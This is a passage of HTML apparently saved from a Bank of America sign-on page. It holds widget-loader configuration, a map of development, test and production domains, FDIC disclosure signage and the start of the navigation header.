ot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-prvbol-widget.initialWidgetLoader&quot;}},&quot;mym&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-mym-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMymWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-mym-widget.initialWidgetLoader&quot;}},&quot;secure-privatebank&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecurePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-privatebank-widget.initialWidgetLoader&quot;}},&quot;privatebank&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthPrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-privatebank-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-privatebank-widget.initialWidgetLoader&quot;}},&quot;privatebank-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-privatebank-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-privatebank-widget.initialWidgetLoader&quot;}},&quot;secure-rps&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-rps-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecureRPSWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-rps-widget.initialWidgetLoader&quot;}}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/gt-unauth-assets.json&quot;},&quot;domains&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Domains&quot;},&quot;content&quot;:{&quot;dev1_h_w&quot;:{&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_w&quot;:{&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_w&quot;:{&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_w&quot;:{&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_w&quot;:{&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_w&quot;:{&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_w&quot;:{&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_w&quot;:{&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_w&quot;:{&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_w&quot;:{&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_w&quot;:{&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_w&quot;:{&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_w&quot;:{&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_w&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_w&quot;:{&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_w&quot;:{&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;dev1_h_s&quot;:{&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_s&quot;:{&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_s&quot;:{&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_s&quot;:{&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_s&quot;:{&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_s&quot;:{&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_s&quot;:{&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_s&quot;:{&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_s&quot;:{&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_s&quot;:{&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_s&quot;:{&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_s&quot;:{&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_s&quot;:{&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_s&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_s&quot;:{&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_s&quot;:{&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;preview&quot;:{&quot;https://preview-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://preview-notice.bankofamerica.com&quot;}},&quot;review&quot;:{&quot;https://review-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://review-notice.bankofamerica.com&quot;}},&quot;darkpod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;prod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;local&quot;:{&quot;http://localhost:3000&quot;:{&quot;logoUrl&quot;:&quot;http://localhost:3005&quot;,&quot;webDomain&quot;:&quot;http://localhost:3005&quot;,&quot;secureDomain&quot;:&quot;http://localhost:3005&quot;,&quot;widgetAPIEndpoint&quot;:&quot;http://localhost:3005&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-domains-bofa.json&quot;}}"><div data-v-app=""><div><div id="gtSecureFdicWidgetContainer"><div id="gtSecureFDICModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-secure-fdic-module" data-init="GTSecureFDICModule" data-module-parameters="{}" class="global-tenants-gt-secure-fdic-module-class-v-1-0-34 global-tenants-gt-secure-fdic-module" data-module="global-tenants-gt-secure-fdic-module" data-version="1.0.34" data-options="{&quot;content&quot;:{&quot;placeholder&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-fdic-fdic-digital-sign-CSX37f66a3e.svg&quot;,&quot;smallDeviceBannerImage&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-fdic-fdic-wealth-banner-smalldevice-en-CSX7f123629.svg&quot;,&quot;textPreamble&quot;:&quot;Bank of America deposit products:&quot;,&quot;imgAlt&quot;:&quot;FDIC-Insured - Backed by the full faith and credit of the U.S. Government&quot;,&quot;smallDeviceBannerImageAlt&quot;:&quot;Bank of America Deposit products:FDIC Insured - Backed by the full faith and credit of the US Government. Investment products are NOT FDIC insured&quot;,&quot;investmentText&quot;:&quot;Investment products are not FDIC-Insured.&quot;}}"><section><div id="fdicConsumerContainer" class="fdic-realDevice"><div id="fdicConsumer"><div class="fdic-signage"><div class="elements"><span class="text-preamble">Bank of America deposit products: </span><img src="./assets/assets-images-global-fdic-fdic-digital-sign-CSX37f66a3e.svg" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government" class="fdic-digital-sign"></div></div></div><div class="fdic-hidden" id="fdicWealth"><div class="investment-text">Investment products are not FDIC-Insured.</div></div></div><div id="fdicWealthSmall" class="fdic-wealthSmalldevice"><img src="./assets/assets-images-global-fdic-fdic-wealth-banner-smalldevice-en-CSX7f123629.svg" alt="Bank of America Deposit products:FDIC Insured - Backed by the full faith and credit of the US Government. Investment products are NOT FDIC insured" class="fdic-banner-svg"></div></section></div><div id="gtSecureFDICInterstitialModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-secure-fdic-interstitial-module" data-init="GTSecureFDICInterstitialModule" data-module-parameters="{}" class="global-tenants-gt-secure-fdic-interstitial-module-class-v-1-0-80 global-tenants-gt-secure-fdic-interstitial-module" data-module="global-tenants-gt-secure-fdic-interstitial-module" data-version="1.0.80" data-options="{&quot;jcrData&quot;:{&quot;modalCTAText&quot;:&quot;Ok&quot;,&quot;modalContent&quot;:&quot;Non-deposit products are not insured by the FDIC; are not deposits; and may lose value.&quot;,&quot;title&quot;:&quot;You're continuing to ${site_name}&quot;,&quot;siteNames&quot;:[&quot;Merrill&quot;,&quot;Benefits OnLine&lt;sup&gt;Â®&lt;/sup&gt;&quot;,&quot;Bank of America Private Bank&quot;],&quot;interstitialObj&quot;:{&quot;content&quot;:&quot;&quot;,&quot;CLASS&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;modifiers&quot;:&quot;primary large&quot;,&quot;ID&quot;:&quot;fdicInterstitial&quot;,&quot;actionType&quot;:{&quot;type&quot;:&quot;layer&quot;,&quot;options&quot;:{&quot;rel&quot;:&quot;fdicInterstitialContent&quot;,&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;,&quot;preventEventPropagation&quot;:false}}}}}"><div class="hide"><a href="https://secure.bankofamerica.com/auth/signon/#" id="fdicInterstitial" class="spa-btn spa-btn--primary spa-btn--medium spa-ui-layer-link spa-fn spa-ui-layer-interstitial spa-prevent-default-click spa-ui-layer-modal-link" rel="fdicInterstitialContent" data-options="{&quot;rel&quot;:&quot;fdicInterstitialContent&quot;,&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;,&quot;preventEventPropagation&quot;:false}"></a></div></div></div><div class="header-theme--bofa gt-header-skinny "><div id="gt-nav-unauth-main-module" class="gt-nav-unauth-main-wrapper"><div class="row"><div class="column"><!----><!----><div class="show-for-large-up"><div class="gtnav-medium-wrapper gtnav-large-wrapper"><div class="gtnav__logo  "><a class="gtnav-logo-img " href="https://www.bankofamerica.com/"><span class="ada-hidden">Bank of America</span></a></div></div></div></div></div></div><div class="gt_utility"><div id="gt-nav-unauth-widget-container" class="sparta-widget-loader-v6" style="height: auto; visibility: visible;"><div data-sparta-wrapper="gt-nav-unauth-secure-bofa-widget-1.0.0" class="gt-nav-unauth-secure-bofa-widget-1-0-0 xsmall small xsmall-up small-up smallMid smallMid-up smallPlus smallPlus-up medium medium-up large large-up large-only landscape standard" data-build-id="311602"><div class="sparta-widget-container" data-version="1.0.0" data-sparta-container="gt-nav-unauth-secure-bofa-widget" data-sparta-widget="" data-sparta-lang="en-US" data-page-level-content-state="DISABLED" data-sparta-options="{&quot;jcrData&quot;:{},&quot;withoutCredentials&quot;:true,&quot;brand&quot;:&quot;bofa&quot;}" style="visibility: visible;"><div class="sparta-widget"><div data-component="layout" data-layout="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-version="" class="sparta-layout layout-1col-multi-row" id="top"><section id="head-row" class="small-centered head-row"><div class="row spa-collapse-small spa-uncollapse-large"><div class="large-12 columns"><div id="globalTenantsGtNavUnauthSecureBofaWidget" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-init="GtNavUnauthSecureBofaWidget" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-widget-class-v-1-0-0 gt-nav-unauth-secure-bofa-widget" data-module="gt-nav-unauth-secure-bofa-widget" data-version="1.0.0"></div></div></div></section><section class="small-centered section-body"><div class="row spa-collapse-small spa-uncollapse-large"><div class="large-12 small-12 columns"><div id="globalTenantsGtNavUnauthSecureBofaWidget" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-init="GtNavUnauthSecureBofaWidget" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-widget-class-v-1-0-0 gt-nav-unauth-secure-bofa-widget" data-module="gt-nav-unauth-secure-bofa-widget" data-version="1.0.0"></div><div id="gtNavUnAuthSecureBofaModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-nav-unauth-secure-bofa-module" data-init="GtNavUnAuthSecureBofaModule" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-module-class-v-1-0-82 gt-nav-unauth-secure-bofa-module" data-module="global-tenants-gt-nav-unauth-secure-bofa-module" data-version="1.0.82" data-options="{&quot;brandAssets&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Assets&quot;},&quot;content&quot;:{&quot;widgets&quot;:{&quot;search&quot;:{&quot;name&quot;:&quot;gt-search-public-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;searchContainer&quot;,&quot;smallMediumContainer&quot;:&quot;searchContainerSmall&quot;,&quot;init&quot;:&quot;gt-search-public-widget.initialWidgetLoader&quot;},&quot;fdic&quot;:{&quot;name&quot;:&quot;gt-secure-fdic-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;gtSecureFdicWidgetContainer&quot;,&quot;init&quot;:&quot;gt-secure-fdic-widget.initialWidgetLoader&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-assets-bofa.json&quot;},&quot;menu&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants unauth bofa Navigation 